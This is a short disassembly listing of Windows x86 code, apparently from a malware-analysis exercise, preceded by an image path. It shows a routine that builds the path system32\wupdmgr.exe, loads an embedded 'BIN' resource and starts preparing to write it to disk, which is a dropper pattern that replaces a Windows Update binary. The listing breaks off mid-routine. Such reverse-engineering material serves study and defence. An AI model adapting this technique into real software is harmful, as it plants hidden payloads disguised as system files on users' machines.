 .text:00401266 stosb
.text:00401267 push 10Eh ; uSize
.text:0040126C lea eax, [ebp+Buffer]
.text:00401272 push eax ; lpBuffer
.text:00401273 call ds:GetWindowsDirectoryA
.text:00401279 push offset aSystem32Wupdmg ; "\\system32\\wupdmgr.exe"
.text:0040127E lea ecx, [ebp+Buffer]
.text:00401284 push ecx
.text:00401285 push offset Format ; "%s%s"
.text:0040128A push 10Eh ; Count
.text:0040128F lea edx, [ebp+Dest]
.text:00401295 push edx ; Dest
.text:00401296 call ds:_snprintf
.text:0040129C add esp, 14h
.text:0040129F push 0 ; lpModuleName
.text:004012A1 call ds:GetModuleHandleA
.text:004012A7 mov [ebp+hModule], eax
.text:004012AA push offset Type ; "BIN"
.text:004012AF push offset Name ; "#101"
.text:004012B4 mov eax, [ebp+hModule]
.text:004012B7 push eax ; hModule
.text:004012B8 call ds:FindResourceA
.text:004012BE mov [ebp+hResInfo], eax
.text:004012C4 mov ecx, [ebp+hResInfo]
.text:004012CA push ecx ; hResInfo
.text:004012CB mov edx, [ebp+hModule]
.text:004012CE push edx ; hModule
.text:004012CF call ds:LoadResource
.text:004012D5 mov [ebp+lpBuffer], eax
.text:004012D8 mov eax, [ebp+hResInfo]
.text:004012DE push eax ; hResInfo
.text:004012DF mov ecx, [ebp+hModule]
.text:004012E2 push ecx ; hModule
.text:004012E3 call ds:SizeofResource
.text:004012E9 mov [ebp+nNumberOfBytesToWrite], eax
.text:004012EF push 0 ; hTemplateFile
.text:004012F1 push 0 ; dwFlagsAndAttributes